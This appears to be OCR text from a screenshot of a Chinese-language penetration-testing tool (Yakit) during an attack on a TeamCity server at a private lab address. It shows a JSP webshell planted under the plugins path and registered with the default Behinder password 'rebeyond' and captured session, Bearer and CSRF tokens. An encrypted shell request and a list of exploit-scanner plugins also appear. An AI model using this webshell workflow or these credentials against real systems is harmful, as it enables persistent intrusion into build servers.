 临时项目-本地模式
CPU 32%
127.0.0.1 49497
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Codec
解码
/app/rest/projects?
locator=id%3A_Root%2CuserPermission%3A%28permission%3Amanage_server_licenses%2Cuser%3Acurrent%29&fields=count
/app/rest/projects?locator=id:_Root,userPermission:(permission:manage_server_licenses,user:current)&fields=count
Codec
DNSLog
首页
History
M
劫持 HTTP R
过滤WebSocket:
下游代理
规则配置
过滤器
证书下载
免配置启动
清 空
全部
已启
插件组 0
全选 Total
新增Shell
URL:
http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp
密码:
rebeyond
脚本类型:
jsp
分类:
test
自定义请求头:
X-Tc-Csrf-Token: bd57c9d7-7c39-42ba-b0a2-54e80e845949
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.MGZ2bmMxaEkzTEhfLXdxVi1RSmVXWndv
Cookie: TCSESSIONID=4698E714B429B791EB3E3CC4D37550E1
备注:
取消
保存
URL
Ti...
Tags
IP
响应长度
大于0
参...
操作
http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp?reb... - 192.168.198.173 3B
http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp - 192.168.198.173 114B
http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp?reb... - 192.168.198.173 3B
http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp Un... 192.168.198.173 16.3K
http://192.168.198.173:8111/app/rest/projects?locator=id%3A_Root... - 192.168.198.173 11B
http://192.168.198.173:8111/app/rest/projects?locator=id%3A_Root... - 192.168.198.173 11B
http://192.168.198.173:8111/app/rest/projects?locator=id%3A_Root... - 192.168.198.173 11B
http://192.168.198.173:8111/app/rest/projects?locator=id%3A_Root... - 192.168.198.173 11B
http://192.168.198.173:8111/app/rest/projects?locator=id%3A_Root... - 192.168.198.173 11B
http://192.168.198.173:8111/app/placeId/FOOTER_LINKS?pluginUICo... - 192.168.198.173 2B
http://192.168.198.173:8111/app/placeId/SAKURA_FOOTER_RIGHT?pl... - 192.168.198.173 2B
http://192.168.198.173:8111/app/rest/projects?locator=id%3A_Root... - 192.168.198.173 11B
开放
基础
启发
SSTI
SSRF
Shiro
JBOS
Ngin
Ngin
[CVE-2022-22965] Spring-core-rce DNS反连检测
FastJSON 漏洞检测 via DNSLog
GraphQL API Fingerprint Checking
Log4Shell 漏洞检测（自动检测版）
shiro 认证绕过检测
Spring Actuator 敏感信息泄漏
ThinkPHP RCE 被动扫描
美化
FUZZ
jsp HTTP/1.1
86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.198.173:8111/plugins/adhuMDg3/i.jsp
Cookie: TCSESSIONID=5F6575BCFD19BD4A43CA9D310E253EA6; TCSESSIONID=4698E714B429B791EB3E3CC4D37550E1
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.MGZ2bmMxaEkzTEhfLXdxVi1RSmVXWndvN0dN.
NzZmY2Y3NzAtZjYxMy00NDA2LTg3NjctMzQ0YWEyM2NhNTJm
X-Tc-Csrf-Token: bd57c9d7-7c39-42ba-b0a2-54e80e845949
Cache-Control: no-cache
Pragma: no-cache
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/octet-stream
Content-Length auto : 8640
FSKeZ0i6dGwjTbtad8
+g3tEDgyxuxqfvsQ8ew07ew640R6fxSjf9ndg4DzUwPVvyoXMIxJ97zKER10kUmJ16N7oRvR22scd31hhplzGpAvYUW6yYJcUgK
sKHcywb4FhkDoaLMpV36a/dOVom4HDqjL9HA46KFrIttsO2bLRRDsBSUhDEtsUeQXkfYtmB3YfEtT0ZnJ2ZWfH
+K7bS9oKB2iyPXlJn0WBG0vdAN1KC73jzz7/g/Xr8E8WIR4CiHAhCHbZJIdHQduKaq0TTx4OpracTjSaqatlOi8
+gb8YvcPrHVXgTJKIccopvBJMHFYYhb5cAVjp60vcRXYA6jXlKAVvzCxmcz5IogXoAgpemKBqdNjaAdt6boA6YAS9TZ
Response
美化
1 HTTP/1.1 403
2 Content-Type: text/plain;charset=UTF-8
3 Date: Mon, 11 Mar 2024 14:39:25 GMT
4 TeamCity-Node-Id: MAIN_SERVER
5 Set-Cookie: RecentLogin=; Max-Age=0; Expires=Thu, 01 Jan 1970 00:00:10 GMT; Path=/
6 X-Content-Type-Options: nosniff
7 Content-Length: 114
8
9 403 Forbidden: CSRF Header X-TC-CSRF-Token does not match CSRF session value
c6faacff-3fd2-4b8c-a2e2-e679a2f20f21
10